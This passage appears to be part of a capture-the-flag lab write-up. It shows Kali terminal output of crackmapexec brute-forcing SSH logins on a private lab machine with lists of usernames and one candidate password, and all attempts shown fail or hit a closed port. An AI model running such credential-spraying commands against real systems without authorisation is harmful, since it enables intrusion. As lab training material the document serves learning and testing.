 ronmao 2014-08-11 18:45 7.1K
┌──(root㉿kali)-[~]
└─# tac which_one_lol.txt > re_which_one_lol.txt
(Ubuntu) Server at 192.168.37.129 Port 80
┌──(root㉿kali)-[~]
└─# crackmapexec ssh 192.168.37.129 -u re_which_one_lol.txt -p Pass.txt --continue-on-success
SSH 192.168.37.129 22 192.168.37.129 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.37.129 22 192.168.37.129 [-] overflow:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] overflow: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] vis1t0r:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] vis1t0r: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] wytshadow:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] wytshadow: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] blawrg:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] blawrg: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] usmc8892:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] usmc8892: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] genphlux:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] genphlux: [Errno None] Unable to connect to port 22
 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] Eagle11:Good_job_:) [Errno None] Unable to connect
to port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] Eagle11: [Errno None] Unable to connect to port 22
on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] felux:Good_job_:) [Errno None] Unable to connect to
 port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] felux: [Errno None] Unable to connect to port 22 on
 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] ps-aux:Good_job_:) [Errno None] Unable to connect t
o port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] ps-aux: [Errno None] Unable to connect to port 22 o
n 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] maleus:Good_job_:) [Errno None] Unable to connect t
o port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] maleus: [Errno None] Unable to connect to port 22 o
n 192.168.37.129